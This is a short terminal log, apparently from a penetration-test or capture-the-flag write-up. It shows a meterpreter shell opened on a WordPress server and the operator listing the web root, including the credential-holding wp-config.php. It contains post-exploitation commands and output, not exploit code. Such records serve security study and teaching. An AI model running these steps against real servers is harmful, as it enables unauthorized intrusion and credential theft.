 meterpreter > shell
Process 1710 created.
Channel 4 created.
pwd
/var/www/html/wp-content/uploads/2026/11
cd /var/www/html
ls -la
total 208
drwxr-xr-x  6 root     root      4096 Oct 30  2018 .
drwxr-xr-x  3 root     root      4096 Oct 30  2018 ..
-rw-r--r--  1 www-data www-data   418 Sep 25  2013 index.php
drwxr-xr-x  2 nobody   nogroup   4096 Oct 30  2018 ipdata
-rw-r--r--  1 www-data www-data 19935 Jan  6  2018 license.txt
-rw-r--r--  1 www-data www-data  7415 Mar 18  2018 readme.html
-rw-r--r--  1 www-data www-data  5458 May  1  2018 wp-activate.php
drwxr-xr-x  9 www-data www-data  4096 Aug  2  2018 wp-admin
-rw-r--r--  1 www-data www-data   364 Dec 19  2015 wp-blog-header.php
-rw-r--r--  1 www-data www-data  1889 May  2  2018 wp-comments-post.php
-rw-r--r--  1 www-data www-data  2853 Dec 16  2015 wp-config-sample.php
-rw-r--r--  1 www-data www-data  3111 Oct 30  2018 wp-config.php
drwxr-xr-x  6 www-data www-data  4096 Nov 24 02:24 wp-content
-rw-r--r--  1 www-data www-data  3669 Aug 20  2017 wp-cron.php
drwxr-xr-x 18 www-data www-data 12288 Aug  2  2018 wp-includes
-rw-r--r--  1 www-data www-data  2422 Nov 21  2016 wp-links-opml.php
-rw-r--r--  1 www-data www-data  3306 Aug 22  2017 wp-load.php
-rw-r--r--  1 www-data www-data 37794 Jul 16  2018 wp-login.php
-rw-r--r--  1 www-data www-data  8048 Jan 11  2017 wp-mail.php
-rw-r--r--  1 www-data www-data 16246 Oct  4  2017 wp-settings.php
-rw-r--r--  1 www-data www-data 30091 Apr 29  2018 wp-signup.php
-rw-r--r--  1 www-data www-data  4620 Oct 23  2017 wp-trackback.php
-rw-r--r--  1 www-data www-data  3065 Aug 31  2016 xmlrpc.php